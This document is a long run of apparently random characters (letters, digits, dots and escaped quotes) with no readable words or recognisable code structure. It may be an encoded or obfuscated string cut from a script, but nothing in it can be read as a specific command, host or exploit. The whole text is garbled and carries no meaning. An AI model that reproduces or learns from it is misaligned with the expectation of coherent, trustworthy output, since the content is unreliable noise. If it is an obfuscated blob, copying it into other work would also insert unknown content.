.g.3JM.h2uwg.h.g..h.h0riEDr.Cw).o yr.:x.0.hC.vEE.z.u9xI .yu..Mg.gg3hhCD I.oIIyq..Mt.\/gh s&f.Sgo2iouh4 j..MA.0gChJD)g. s.I.@.wo)Ch.JMu JhdE.y4..M.fh.c rC.h..*.U.)wShJ gIJhjoDh.. gh2hs...y.C.h..S.w \'ESih..I.h.tuhanIn9I.uwgyCw.. J\'zkJDJ.....hhCkC.JfhIhNgMc qrl..gkkdI.g....ynCCJuthCgsh4h%ngC.Cu.Jgp.8.IEz.MEhhrDC.h.JIAhs.Dwihb wg.E,rpu0.+ Tu.h.gxh..h.CC.hJ...J .p9..Chhu.y.&.Cahoq.J hyAh5....IhJw...ns0.wwHgC g..s).tyWC..FCJh7...J .C.hRygiMCrn.IJshDq0C .hIxh.J.hg..vECd!zghh CJg QJ. v...hIChg Dh..hwh.. J.;.h...J CC%pcD.h. g.JtAaJwD Jyzh..I.M MD%wh.w.D u.paI4hzM #qu.gIfhy9.%h9Jog08yIrI0pCC.ho).ChTE6d.zuh.tciDjJcM.h\/kkA gDIhho&yJAMhJ yh.yAhL A..Ch.h .%D.. M#7..EJur.).h.1.J.J.JhM\/NuhhhI+hSg)h.g.h..j.g.v.C9Dwt.oAI.qIVr2u...hJyJ\'2..Aa.I.J.S.g.(AD..0+.h.E.J.3ho(A.u.kgrCdD3.E.I.q.ri)zC.k.h.C\/buhEE\/Ds.pr...Nf..(c.Dijuug.w...hDrurn.l\/ra.$8wwdIA...m8.rC..MJyJg7 I%h Jwh.L .hhh..... uuJu.g1E. gr\/roh.uC pwgD'),YDC('.VvIK.KKKE.oSO.rg.gIk\/kgZhIEpanE.JmKOC..3CuI\/.Cf3.hcJ..Cp)K.pE.v.hfOA.IA>.vt\/oi.DFDk.K6du.gyJCgi..O.PkFhCKAg.:ptp4vii1^\/EhEzCh.r}A.ngwl.gKo.E:Aghk w.$3gAAjnk0iKerrVqq..OE.>hz r.rhV4.la*E.DU1KKukK7E...hKtopN8KcEgj.h.AhkAKhrggNs.FJrfAjsNyrrD,.Ty.;.F4FngK...8..hS.`KIg.h.g.IJtfVJKEhgu..DK.gJ..f..KcI..IKhJIyF`<IF.k1r,\/Mh2gOhJ..C.KMK. EFJKAMFgJmD uv)K9mJkJVgIrD1NKzJ.3.gIriE.(kJ J&.i.SJJ8v.;09;K" .IOgd.rCJ.dwMK."0KJIA+FHJwFhJI8*\/ :E"Sh.1..?.%J.fyMksi:v".xyIfKh.\/JDfjpr-gg\/r.EA*IBG3z,K.3cDNdcEIo.uJm9gKh.\'.hJAf.wK.[Jhc..sEgJCI}hSJkJAIgoJ3SzNyIEfun-kFhd4rskE\'hK5.yJgcDby*orE1D,n. AhhhJw9 IF..JEJpI8cgwq.r%4Oh$Kc.r.!$.4DC7r#..xvIEC*OyyhI.K%9F\/o`$4\'rJyyqhKOIJ..A.AvpJxceFKJ.8g.K0v$^h.rJ!|pk8hrO#OjuTSEo( yo.DO3JhTev.OYJPI R-&,vhuy)D9hJvJKjnrp#JK.Jo3Jg\'rDEA(I.o]E=g&%)I)69bJ\'J.j<n21..KDJ\'z3.g.r\'EE(.B?rAnple&gkSu3)mO.;.".hk1%.@..J<fKM..E.h:."Cx8Ai.FJOftp+-jghrIEM*A.oNv3J,dg.h82a.IJv9OOI.IJtfpww..JJc4.xEdJ.KIn%3A,xggAOvhuh-.zlc ky\'Jykhj.pJgcgR\/*OrI1k,.gCAKhOJI9tIj.CJ JI.gsKK kCJgKIJ3Ioh@K4JhKOOrJC.IJp00JMcC@uJ.8zYg$|\'.JhKuvh7C#.s9JOEO$AKOvIJFFDkp$k..]Hrr!Ip 8Krr#jxCTDE6(hyy.KOvJ.f.vAOCJCIJRd&.. JJ8g.60J;E"C.iAhlKz.!0MI.w0gJdAJF=JCF<J8FOEg;!"E.4Ogd0rEJ.dTMg.rEdJkO%FkJ..C.AJiKrJKJKmCAhr8rfkF\'g3AKkJ?JEoo.hc w8.A%TO.$I.Odgzd!D@h7.#2Jh0FJocy@CJ.8uYF$I\'.JoK.v.7o#h.iv0JOckwI.D%&9hJ=I{K ..JvA.f...J0e&TKEJ(kyh.fO6cKogCCEDzku4w+r\'Ay..JKf..ADKuI-rOzJ*KOJgJh.sKItCzi3nihrgJo.Sn!nar7.vc.hkihh..I%gFCoO$d\'CJEywhgO.JEh hkk.#tJKuylEnIhpzIO"JhI;R!&K.JJD8t.h0r;I"OF Alhs77.DEAd.wzc.hF.InD..A+.vOEh hD1OxshgO..K9Ob.f..SA.rAFK\/EhuxkuhlIvFhGz.Ol. JCk:rA..8hhgKrz|VlA7.f.r.h7J.jqf.rdgzoF.\/.hpxp.fwzkIz O%hjhI1Ixr;N\/psDr=wC.wK vg|MA,.h.J.I9A.0qKJh.e\/hh.xeu}l;3EhIzeOr.oJCk4r..hc.h.K.zo|hAqfucKhg.A3..AAE.OO.h<hu1Dx.;g\/bs,g8rkEox.|k.SkkwA..aDsv.C.k..A..\/.D.n\/h.Nq4\'gnK5l.gdh.J.EDb.I.fo.bNx.|H9utthjjzur\/O.wKJ..\/KsFrAyjvT..\/8..\/nusKIhKNrhOJ*F.g..N.oiEoJwu.nJkF+oJ.aa.K.yr.egr.unh.3fwMChA)jyMC8hC\/n8hg.o6!.hi+t.h4u5lzMs.Ds.EIkovC.KDjhucK|uK6 tJ\/IfS.f.E4Uo>DSK$joudIhuD\/SpHdnCDd8Ch3..kIFu O8..EvyrnC..r +5+.o.9 .MF3jI!zgs.kihaKANhikI.KCI..AKythK.oygazpo.K4.5rCI.IAhwJhlS.aBCCCdeI0r.S.7n5a3l4yOMyuivg0iSK7.y..DCvKJrK.9q3bFpO..u0uD8.Ez.fIFv4iK\/Kzwhhi .RIpnJDv3(zK0 C.h0O6.hnuu..0SRC,.z.rl13IK.zh"rfwI@J.oiB JMrjJxO.AnoahpSh.K.65yrg.Kngo.6eurgKJ^INhbgh308.J4pzIO60J0g.r3xAII.ggKok=.shf.InIhhxJ0dKJhyKJcFIDs<C.Iq.ushIJp.3Ckhg=.JIgJg%JOOgDIFySFKr8kgIJ.K3.NFC.Jg..KO..JAJDAK.h]ohhiyA.m. 5Sr2.hTJ.lkO6Dp.gKJ.O.E.tu8hxIKo8AgrJhc..O.0xzK CCpg=Kp.KgpJvEIghDJ4c4D.w.>lr.jmhOy.rD.8\/IvIIMhyJv0.D`wcEAwKhCdAEhvuN#.i.Al.JNwJJuAuFvIK=i.VM.CKFISy<olK1.A..SKsgqIRF.J..0KIg.FkD4w.JAg-.vxxI.Iu.uKuhgpOhDrl<..Cr.unhEJ).3K.j@NI.K.6&ggKk4wK.3K.uJ_OOyApC.w1Dj.vEw9 ..K1n..Ku0HhgKFrD|.dEEO.SoEDNd.I.n&hJiwighJrI.rcg z*J+rKpkOjAhEI6W5gGKI hJK.yI.^CIH-g.k.Shl3hkd.EFkJFrhix.i hrEC.wwe.ECS7uOE.8IzogEr.g3phk.iA.n8!uiiAmNhMCOaDEJA.vK usTiDkAM4g5Czo.Og.IroF.gxfAgvu!ICh&t.wNhM.AIryJyo7\' hOc..EAh..OkMtAv3Kh8.oAAzo!.iE&d..NkMKCC4kgshk. \/3rSvSj.1Kwth.zkiPrA.gOmnEJM\/A.kIShw.8.oJ .KFhrJ.+CFu.Ji\/ACEIgpN?$.j\/h.D.u1C?qID.-fr.fg3lohwJzNOlKIFCroOJXfpICyK9ECMh..I9rxo..tM?nIx.(fgEhO.A\/kDJ..aKgjk9ODh\/8.E.A.C0<oOKCCp9gC`AFh3EiDOh..hIvh\/K.lJ?I.S\/I.N...igy.[.l+8oInS.S.rEt7M.J..gvC.hQInhqhrEkDvh..kI.hAg.k.JDh}pKnAu`r=.+JX4iwz\/Oh!KOhFgih@.FA5hBoNjIhhVcI.r$hyprnwuIgDoIInu\\F+AuoDI6uoMrhKs.biJ\/Mn\/nwk.IhpkIhpOMrI.uqg.v.h.SKOMkCIp.FJkiNih AFikIIu.AggwE0DzhC.II.h.gu..KC.jINOgFyMo.FiKEAAKMjOArS.uNJoK.hk2CC..Ouj.ognki@.FsgCwOKIvCjrOisE%y;$.8.g.E gz.aIJ8i.\/yuF.j.I.0uvg\/r.Axg.NcJDEI.ipjd.T\/E8nrKS..MJKFA4H!qIfhgOOjo.Ik.CCs{"I.0t).As.oo\/t._.itIpKIKkE|qr6DFOCapE5gK*n.nhDkuKr..F>.T.OIthng1hy.hIJzwEC\'SCh\/rwzM.OvvxrgvTgC)#I2.jK,zFAir .hMjOjr)o4IhvgzFlKwh!COOvIzzyhI`dhrl2..w.ikIKSdJ>.O?.eCCDy*Kg.yge2N..F.miKJzI.hlh!E!r .3lI.34JAMIpih.kArhrEy..nFgthAIrhEIIAh0JpCF og6KvEy..E.Df.."S5.y.kKKhK_EAwFI.y.Fs.>KrC).. dKE.og.Ck,waAKgnr#.ptq*hgmOAzCjNuSw *..$OqSvKg....tS.Is.Cbo+j^h*VgFOhK+rJkugCC3pKyrk.gEJrj.KCCDK\/m.#Cw\\CK?EzCr.kE.owhOCOPw.A0s.hMeKhkDI&hugml.t.SCELukAx8...gA.gKA.+IOz4AhIShEO5ECohIAv.z.lmwD!EO.vjzkyKKhxsIOcKu iFAfdr>MohZOjCE.ATy\/hg.ogC.uC.AzpCI#IwCIsEtS.JElCSx.TN?y.iid... 0D:>KIM..kE.\/Ki.hEKlIgIeu0.hMzO.I.ubII21CKEDy.h.J8IQ..gCvEDF.kMCY.vI\/I.N.DAh0yJ4hOEhK}hKh.wgrN0xKecKKs.KKAryjhrwK6Sw.KD(5.5\'.`oJjI.c]Tw9rAEmo&<eA.OhkixEr#A.wJh.Z8KAzCjNuS.hhIKEoE2gI.u8OACoE.COFNuI2FzIriC\/h2i\/ICuOgDrIIkiE.iKr\/K\/K-Urmo.wnox\/D.JhyrJhygbUqddzhEC... EO.kwIn\\h5a6S]%AKoEhtoC{D+sI1gI`|hFNs.YvI.hIgs_t3kiihEaufEEwD.5 sikKsDAKM>.kwvhIOIN MIKK. 8K!IOA..wKMh..ny.KfTMShPr8ITciKCgIUg.w.8.FE!NA!vtuKhh8uj.ksyn.0AnKh6ow.uChJF..IAKIr\'kgO.K.jtw)Kqk\/zB..ogwKjm:K0SrNt(ogNuTC|C6)o(.EOhj.u.D.DCg.FpvI6f8oKh.KEAwign.yEF.O.JgkhEC..k.KJj.IiIrcoIoNKINDUwEkhidcuh.nAW.h.>Ij.fb#gKEF45lz.iy.KC.KN E-OFK.kC0VhkKjSOCzE.EyIhJF.IoCh;.qhKrkhx.FA.Dgps.sA8.IO*..Cr.zA rD..bOglE%a.kOg0rgE.DO,.C2I;k\/KFyCwugghsiKt0E.0wII.hN=-N.kEKugJ&.zIghh.831u<i=r.hA.iOrh#.SCghDEh.rcCmh.2couh0uKg.tMr)OC03NOOKDu{.8hzN.h48k\/xFghhISnhgrrKgh...J.ijCFgyrhOF.CJC8CCDrArhsOJ.iK.urnIuz.rC.O(MoKi2ghC..O.E.y.ECp$&IiEEJpi.CIjKoE.yO,dK5khA.0N.gNII.:iMuh.sF.I0zOruk.hh..KISs..rwohIoOgCr3E.ugi.uiOi.I..ADk8op..Cs`D.uo.hc.w. D.sh^r..gCnFh8|t..ChJuFrE..egI|.g.kfkZy OShIK5t.ro\/qx |q2z$ gd..C7`K.tfc\/g\/O..cNn.3.)hg ot6pv+h.kdfA<%.x3Ch+CgLk.rIn9 C.,FC6bJ4yjdrzCAkiIJL>Ioj;5ikzIh1u..qIwF[zsSghrnh..J>.IK8A.pSDD.CAgxf..jigoJtk>rI..ZAuaFI.K"zf[.gI.5JgrEIpS8+.AIjJI.AJChiOOKrgJrwriiA.MOI\\Kyih..xyfCICJENC.koIA .4IJAv.u4h.xftISJu.A.I.%Mop.joAk.xC04HnVAD0D"IJhrphgj.F7IK]iCM6gfYF iC0.i.hOAg1uizggPc.zI.yI7C8x.J1IIkN.(p4 4EF.DAIiiOtzAhouIiA.w.".Jvh7hIjbFIgKCKLaw(jJF7cC].CIokDCFpx.I.hk8.%pfoI Ji.COrpCyhA Eviguh>vCkhJJft2gE.hxkfgISJINE..ozAIDRpkAPOoD.8IhkssIhcK.nKtSAmSIhEnMF9!Knv.pgKuntIpthA0NK!g0%.rOyhhA..h0A1zXfFK..k&DuS.mUIKIFZOC.gdKuu.3sw.C0xAfCI;JuN.*EADEpm(e8ODK.p8KiE.vpgpK 3M&hHI0iBTKCjCzotn.IA.D.utuaqEKqgg%g34FhsFE.vS9hggA;h.IhOjhoIhAEhsIxAIwCH:3$gJSuh.fMI4K\'.KKh.oxDIrtk*rg\'0tDioJohCIIyK\/CCIEA.g.wOC.JlrI.|M.KhnK%KKkttCsEkcrFWa4+ErtmK+0gbgO.&8xicKEg.InIMhkFy0IN.#-0.rKXACwh.OGg.ku{hEoEsS.grnJfCoLB2tSFF.gf.O14hE{w.KiiJyyf IhJrKoojAaDypwAtOKCIrhIo5A!DkC.&OAvJAi.NkC1..KO^kkDj0...KhkF\\KADEJtyKltIMiJ.dKO..hdh*yiJyqOCtg*zieyh.ibrMuJItC.o4m.jOk0\/CxCuu#.x9E\/K0XcI#_0g7OegWIIKr+9hqJFghkTl!nEICwYiE0cC0II.AzuIwu.M.iAD.\'Kyigz.\'g.JghAKlJuC.tOlD..gN.yCK0o.%,f5IKJ .kKraC+g4uA;N3gEdjIF1I\/zvroFcgX..EIlAzv.oOCiC!E\\`rFvKBp1X \'r.Ahiihqg.pjgxb1 kroFlvStM.qfCohrFFkudvFOk.o.Ege9nNKCkKAInh9aoSs{(..yIJOKrOoqEE0koJlIXN3AiIk*B3iOa.K.i ua.JAJigug.IOC.Ekv.hiHISjJq.Oh..k.N.X8kqr.eoW736gK3d&OxJIIzdIo..AErkogCOY...ICA%.vI.ArjjSSI.hA. SSABh..vjS.4K"S3X,g_OiaEekpoO.pi(E.cpK...mmTWJOhIicCChIKKzyAA\'hCBAuWg&A1l.*iACo CDIKoaCFo,;u.uI1i.,cCYg.pCiqCIhaJhh.J4hOOihphAo4lkS.T8y+J35JOr5aZACE. FpiJrOKAx.#C8:DKCiIMi\/.u1KpkJIt..E.3y.W3JKrgOII.r%C.gR4;{CJAr.ObIoroCCgh4CAJwAai3wC.4CKE9ANC4oAWl.MmC.h i[6KCrv!OglI.h4IO)d0asIOrzCk4AlSCOOA.OS\/WIJ+h.O8hxZICMj.mwWiJu.%CIhOi.6JsA.CIIl.sE.F4oASi.{u..3IJJhpCzO3.I5h.h4vATx7uz.KKmEJ.-kuD.M .wgKAdj1.iOK.EKC.NgEk ;SkI1K0cOhps\/OzKI.i.FSz.IFAKz1IOi0,hKhFg0.;A0a1a0gO.lI.OFir lwK jFFJlAOKluDlpO.KOkhEIOhg.CDrXytm.hAXD.uzuO1grJdiIEvIrIChhu.yK.IyKJ.|@rvmK.tg.C8wMkInKroIDIsh.9FSgKdN0INqS oC...r6j\/F9...f#O.tj(AFOl.pM1r-iAFh.KIKC5.}I.{Fatk-.A.h{nu(KC..[lJAC4.Qrlh!SoFspT\\voc_.OSFhD.cgI.pIjxIIqNJDe<h.*1iznrh[k.g.cyJ6IJOryAKr\/A9Ac..hO-iQiKlkJR.AKrCFKKgNp(.Ahh1s<N4qE..AFr.Og.KOgrK..8AgXFKcB.!iAh.Ii.l8iDCCKFkg+1#puJxtx.g.\\AOb %.KhpKurADsJA.hgx.%iJhSh%gKNaguhAEgiY9D0usAKk4%IJ.EkccAMv.izOFjEE.IcFziAoO.KijIwKi0guoC4gyiK9JuCnh\/w7..E8yt..sgr#mJjh.pC%aK\/i!%I.zT.S.B.K)gSy\/K"yku ADkxuhAAzEyrJO.gJ.e&W(J.qhk8C.Mkch{KI=KKu.IAjvxJIMwK.E..1a.hs,qma .Oq\/.3qj.u.v8Kx.ws.cEAr .hAAkowzEiwKCow...ka.zOh.0IAi.GDvk&Kdvkpr.G.FC0o2jk,l"jOxrONMMF_EnOC.vh%;m0IC.ihhXIhsMKh.AfA..u.EOjh1.rushtzxe1gokh.AC.zJ\\h;Ko.OA}hNFipE?;xhRrArrSFsso.CS=h2Kgn.IghL8duhjtQO.z8Cxkwh..Eu.KOkkvour.nNgO3ggI.KAnhJIOA.tj&rIsAIv.&gINOpnKg.Eh2(Ehl1uhKI0.B]hiHIEEl2fOKonNErsbIhh..ur0w.[JsIgKrCKgw.ukADpg%.KwxruiAKguygKSyKBakrAvhhzIyhJshgv3%COqK MI%tJrTJ\\oK iIWhO+IhrkOwnh% IhE..CC?h fo.vtAE.yxq..vqga .Aqr.I.IfuprCAs0pm.SAbFAlD}KNM?gOp.KA.h.nh(2CngCqop.(YA3KDF.N.NaqM.KAakiOIKioygCOzh:ADC5hrDK.WlOS1hofM.D.iJgg}w0orK9DhJjkfdwkm.COOKdhhwJYIDzn.&FI.OKrAwCC.IfiEthgW.IwnE.IIiUGswI..EE2..IAK.JOgvEOHcwKhvhwhDf.K3.CKg7ywv.gCyFxJtJJit..j. 2oW?KAg BK.Kgv#jK7zEu1urg=yIKCvqAFhNjhynJShhuKyF.gir#!K n.E.K9IA.nAvfAXIPzCCgFu%.U.gfh.DC\'E&uOI1trgrygt.CS6.JAlEhjvhK29upoKENYKvsW}q.uAAnh?4d.(OAkh+K.r..hOKrKKdn.vrr.kz-xCiOhryAvv...8sC:rK.CoggIIqsKIDxzg.I8,8ghihhTfy. naExj.jDVn.pKhfO.Kqi`I0w.JA tj&.JCrKv.&1IuOCnZg.E`gAKi._w.EhINOKkfvKgh.*IkO3vrvogDvhODIIAOgK.kwDI.oqBEhJ;wkKBKhCH.CdhyI rhgCkE&tKcS.&gKvqg&vKKCJAIIpiF$clF.hOhIJC.kiCcfDqM$.FJ1.C4iOkhD8.wO.zAFdg"K oo.KzrO 2JK\/ChrwO\'Ek@.oy?.KFIh..zO63IShKCkri.EgCEj.AJFDIFfO|g43whsg2FkrE\'hCShhi}&$.AOCkIFJI\/Up3ChIA.4h.hd..A.NOw.IJ<.MKF.h4.UZ3\/hOgq>.K.nD.I..Oo..J..CK..IIKUv3Sh.A(xEB C&Ov.IJI.%o.oDEE| 4u.gwKOD+v.?1i.A.6.gKgICkCI.JTMg.mO|i03KhuAhr4D1KSMxC6INi .igJIhCOCII]8Iwg4,..IK.ri(hDKjkk\'IISh4Cur.iC&u{..hgK.kfFcrcs.ACICggM4AHCCuK6gKIK\'oOCv.Iiik.lwa.v2JOKgZDiKg2A6IAhIwiIKF4gs IINOD pE8 whgg.KI..jyOh.K1NK\'IIbh>Chrna5&wOKahuyyhgGD8Dkx:K\\r.gyyMA.gXy:C.awzk\'8h.GAIwyE.JwO..126Sn.EJK 2n6JggE@.ciiKsAg5 CalzN3N.I2h.gA5KhwKY.Cb..4hqC7a.AJK2thuAmggKDhDuushK...pgsy.gN\/g.KMOW;.lEvNOsI.rk.EI3OA2C.hIaAA.yuC.KzCh7Dgn2u2IhwFhDmsA5R.CIC.NCSba.u.;ih.CAC8?CK..EK5@.hIA.IyNbu4uhiECA#7.<3085..3I..vJOi?.wi..yA15nCE.hcO5w.IIh.?JEih.kiC.CA.4DhDA\'hzko+phChgC1bJwlFFxJ!.gur..gkb50.iECCOJ1wOpEFop.!kFAIwuSOAyIh.htz.PjK0SAS!!KgEF^0y5o.OEeCELEovFgwy!-FKIinEO\'mKhkhJiJh.A.0IvMFgpd.Ai.hk..eh\/OiC7cFCsg.DIFwDKxDKDorKj.pE>hI..*.x.OyC4D$E.k3IK\\ryDO8qg5o yNhmIKh9>kgCht.f3.Dkq.jD.S.EE8hCKi6k.c..AZ.JCIh<hkEiJ8k.gMkI.th+kOPD.SAh.wk3ZIK.y(%CIwsJAnj 3y?oFmvifog.t...JFrKIIhkJOusoDZICyhAhFEEI{wJAIjouwIo?KFwjIy.bt.9IErIKFg\'Z.i7.6MvShMJ!o.8gFzq.rh-zJPgocMkIdnhAEI8K.EjJgrhgg.u.vhlJjhi=u.fIhuCAgColuFAtOfE.ngCopo|DrEzh.Th.C..Ca5dhE.hOsprShhF349I-.IDhgggKhv7sIAOh.gA4AxKJJhwghOwzq,oSuh.K4D00xCFE.qs$Xg..h.pJIfitrh0I\'Ijr .JRh8hC.K,IFO..WOzjjAIc.SACgD.rDFDFFzJ.x.k0g.DgoKyg.kqEJmpkK]yJINh00zow.I.eikICwz.8MKnovSiMh(IK.tFI1S0KJCI.kI0Sh85KIgEShEu(DiDIAO0gC.4gDKDw.m.Kowx=zvF2KFrrgOiiiguKEr2}.4yi!$IKh44.KKpzx.J5g|u0NjKpx.E9e.EF.hCOz.wigKro#CE.nM6m.i.IrhKKTiuAYg.ChgO.+sm..KgkJk.KDxg..mOimKCms*iASgJ.0TT.panygF.4O..ClhuAhThul+v7JD ChfgIF..yKL..AV^.KKiM.q#ADqj*Eh.IOK[uC.gIhJ4CjL<xOy$FLSF\'IKhoR:[K.t8xhKFEI;t.lkJDhJS.aOKvh>.COOlse.KK+hgktEj.KKEaD).FKa]KOxs.gJ.gCO..KKojhnkAFb(qsgZ+AIyrKD.SK".OgI.*b>CogIEQoyShhKntJSyT%.r8..y.!.lgoKgvDKMgIo8E...lJythghAI1IihIgCoq{qO.vhXgyI_:FrK#0..zyh\\SF qrSrFw8NEhp%ujtzC..o.FJ.IJv.moKIlt}QI.h gF4Fg&KGjgA gJ.wOhh Kqu*E..KlZK)ucS4l&.F0h.X4rgpoEoyDih.Khnh.i8gI...FssE.iJ3zsI3pJSbMkH.ki.pKCI|KII.tjaCmFi.IzKDE..gCAoyiJiK_jKuSk#gDNSDgJGho!u=SKDAr JKgJO...IyrEK{eh8OK{s.SmF.2Eb.Kse.*IhxAE6.)`FE4I8kKK3iSueuhCDh|wi2kpahO8vxk.x.IumJbJK.hK<OKmDMxFOkgrO.uq7dgOkJv.pwgpzSOJkkp.x8SYDK.u.hOTIJ..EAs 4kJT.9KJm.kADKoFs{D.,C.hO4ia.KoK8hKg42SKINoxKJk9CKxykJuCi*_ O3.hi%\\u@OFfEk< oJ?.?h.jOKIk;CKFr3&O.x.*gh.aKMEzKhE 9kKgtOxJOhk6.sK rswOOivkAFiSi.\\CF.aJ$lK.e_W@g\/v.Oo.xDu.COI8OKuvC*JlshwI.hsISAgj9MS$Ijg.hnIgEIoOgjCk9jgg5Khp7.8uMK gzCAgrSChgKIISSus.S4znqvglk M..hF8NO.hzKgJvym..SKku3.JKClj.u6.KCk-.>..J0.O4 s-NhkjNcoOJygI.:fE.t4v.BIou.Ik0hiehu=KgnA.h8gKvOOI.CCI4kx.*ihmp2o.]7ghOz.lI\/rIgrjOpbugDg9 ICpAg,Coh KJug>S.AKrwNkKC8>vSK_y.\/O1IvsA:tKnsvx.AOoFJ.O.iEoy6EJI.)zo\'EhJI)69OyiSugODm3.ukKM9Q.ol=.S.)jFE0.dEKr9\/xkO8IAoiIS0DgrO.65iKF-8h6gAl..KvxwnIKkvg-gm WIO:ocmuKNuuGhFdCIk-I.OokSo2ChLrzrA&hEOKM1mKiOIwKnphIw.vCkFKj.o.JSO.yD9.oI={hF\\CJEzD@CDKJrgO@II.?.KlT%mEiNIKIuruOCnhmJiJIoO#grAOO.rqnrIgFs4 oEa}k.O.O..liIFK.jg.4E.whFIfI.hug@OgvCk .iKrjKD@K.ShuDg.o JcikFxoG^.tS}cK.xKU.IiF.zIlgOFC0ha*qIphoggo.glv.>iIKoKE8.Fm Ci\'pK.ukEk.gpF}Fh\'IhKrnJqKg+CwhJKhkKSzk00z4pg.KEj1XPi[OCqS2i.KI7.kOis.CAL$xKSuyA.JgKD..|OhCI.y.90aeDgfK.irJfpoAtr.lyIgrgFymoKCANrl.Kbw-kK6uz.rMC.y.I.Ag3K vg.AiTS4hyIE.eFO+g+Kg KDxp\'khC2rIAe )?KKaF+kKkl(_NIJh.gwK<rKkOEgshAgIloKD.pr=IqEkNCaAIgF2..ukCD.pKkKA(yh.rkg.C4.4I4p=rKADhkMSgbuFwkA<lK"k"xjOkkg:IFKkc.uJKFcg.Khgtknx&IwKij0..Igd.}04.gIz >II.o.<.K3u.Dp5NMyCEigDgEyIoy\/)IKKE9:uK.rtS.b9ISpIOzwACAAMO3kgki.vS0_COii.WFFJrysKFkAIySh.JkmJK guSKgl..ViughbIjAgvp:JI.iFv.Ogq.k).J.hChFnrf.IaO@.oKOK6JKksgxKAFIrJoKKu.@KKCjOC.K:2F#.O:.DKe9DxFK.i.K.ihSKgTn3Ihr%ghzhMJtD.CK gh,ANZJhpKgIzv0viFECdE,&rOJ.C.k%jKOAqiyhL.q+.ns.Im.+OHIp.Ji4ik_o@%OShsgzy.AO+I.hFhyM+.g6yvh)KivAS.FIO2.Ogg[r[s*hCEDwwKgo..hg20Kh3fSrn.u%+A7gFo4AKJ.DK7j.n0O=.40unnOJzN. duHoA\/hJxskhthIOrCDTMCISEo].hhOh.shvpetNMICn.hI.+.kKoK.kKl+gSuI.nDADj .A4hi\/+9Ig2DyOKKgEY0KwikSASRFiI%f.={hIlKAzgI;O4Ii S.h#IYrhgvKQMIJIgIu3D58r.ukcCJ.oK}q.gCKgpOfi.kFelhSAjiIwKKhfkpDKw+InKpigK>e AFgC.TOCy..F.Kk.xSOKhEjiWjKvsAQfASSihOI.O.EypwswCjkIE\/Kx.nyiAyggO.i8qrJ.jh*uhrIhJzOJbS_kK.pKMa2EFJrgs OryJsQK.iKb#KnM[EhpqIau4)EKh2rh.I^hIIDK k PA^Nkiv#y.JCh.3.p\/xIKiygIlp,O.pACAs.PwKdkNkK.zC!hCOojv9pI.oKCOskIKrDE.wAhAOKjJu.g.KzIkhOOz. OghwCO.aNry.hDhAI.h I*KquaIEp.OEAAngC%FO2+}DED.KNhI.r.EpCFkeg<CShkgg.JivSumnSgiF=ho0\\h.hiIKhsk..qh.[.KIhKgg3gSKrwvK.tEnEhupKsp7vr.8hFIzK..AvkJyOh+hII.Kko .IIbAKk;p.tqKEu.I.rgKxhoE!.hdI}.hCIuKDtpHr4IgmFpCy.CNi|IrzzTJAgt@5K.j.`.K.DJlJICC;J.o8:EKEzOSKSh.g426AKCto>F.jo.?)A=h.KOlKS.Ng@JS.AhOovKtgJKggoFogCn9zKCzIkrCoOMm.)gFA8v9Kos(CKstEoi4AoOY)K3n#xaO.M5.rCp4kiKE\'JuK.p.SIkg\'EO+Ij.sg(k"v{yuJ.h.PDK.ySkSEIKICK.CO#I uIAhvKw\/ISKkhJKEMsYoKzoKSud.k8K3h ,H.KK8uKkDSkoCoKDn2Ck\'uD+lgIi.O.IiAy.tguKHiakICi.KFk0o8wAwcuKgA.xlmNi`I.a.F5uISIvJ\'xIKa9yCFA..OOIr(2iIIK28F4moP.OKy2p-iiCkD.hJK.2cWKgF4.FC6\'}yo4Eh.pa@-0K.vKmgixIyI.cKEE. dE-^hhI.Idh 3Kn.KiK4CC\\(FKus$L&.0wKKp8CKDhwchrg.5Cl}}.hDInO=.z0pnIKhEK.rdEHtAtipimkht.IKrgDoMqI>0k]hhrOK.IA4vs2.eNktnYAFSAKPiklrM].CF.DgKIrhlA,hrnp.A=r..rqiyOLK.zI.hrgroAuD$ jIXMSg_hg.vKmIOA.FKmg:JKzymsiiI@JnjJK.Okto(zi.IJO.zmA.KpvqPogdF.tIC.A khtwJ.i rhpOKmt.xvAovE.rM.CyfK+hkooOEgm9igIOA?g..KIFiu.ASF7wFrE\'6JA..oOmD?.wFJki.rg4o4oMD..IK{s Q.J-hC6InKW Olg(:yoIiIIzknOJpFq.JKpn<IKu4 S6MrPgK.z.kKE.mumK$CJuFFuEsXsJ<AKwlMSgK.yphFIhOujh8AIki8y.O.2.A.hgg.jxKguh$..IOJI.Jcrb.uII3A;.FTr..F\/K.JK.M 9wKJoCSK"1OFlKmOKovp4oOz.;KvCPK.rkFpSO+JKh6gu.gRvSKEr.gy.!JN. FJ.ronKxuCC8Fnaw$gg?C.hIK`dhSzg.SNmJ.Z8CEpMJShCf_IDz..Ck7ugFSYh8KCM(SIwjnjAw4ugrzO9RNuK"xg\' .0IsKjgmOCe.yj"ww$.9.0JLC9:.F,viMcNw.C.wyiJNhuluS.&3.SIgI :5sqKggCSwE<nOA.zAKCkS..iMykh1IkrIDE.[KRggFFkK.zi{hhKDtGSvKcgS.v4k4EoSss7EKJxIUDv+%ZI3hKOylEtKJhg0IIHlDgpwA+.rOKv$SrZ.hJDCA.mh&uJSqJtoK gNM..Fi+KKc.dnK-E@..eKu +.7DAMt.Iaov.SyuEA6SA#hMO0lnmkK.z2IuOng.k ..IaK*0r9qJc.zJDpI<CKK.FS.hsIs6sAFioIEKNrI..hrrO@naEAm.C..OuNomLiSIhKAIhJKKIjrCgJhg.D.SIKvkSM :KIIi9knOIif.Ikh.b4..IAukK.OIr-img_:Fyu3ZgAp.ghJKDl8%KOiz.2.KgK+ggD.! SxuigzCEhhA8.sK.Cr.jMyCAKN2D_fg?iAhIhh.IhIzh.4nA0OM.8F4Fi8yJhbKK.oizhwI;.gFK6.ZAOMwE(vKJw.08y$JJg\/.hN.DKkgyrhhE4O?jG;hKAjE.gMA.u+CFhg.GmKujE,aKvwKCkD.%rI|FAi%soapkI.o}SICi.KCMq%TIar3gIk.MS.rIEolE0.hehCkESC5J2uegyv..oi\/yIhOhwEhI3..gKgcJFI..0hxC8hrIIhz,6SKZ g.iEo..OSs.55X|CqOT9Nnoy.KICh.gIiuz#hrcAKgyK+rKQu<.C9jC;[IDXDg..Ir^FNc.SI.Bmro3vh .3C8[cz2DC.pIo.n}.N..rwEBhrzoJ.t6KC![xjBD .hIr^.NE.o.dAB.g.D3Ihh.cC.iITkDg..IzO Nw.J.hAr. 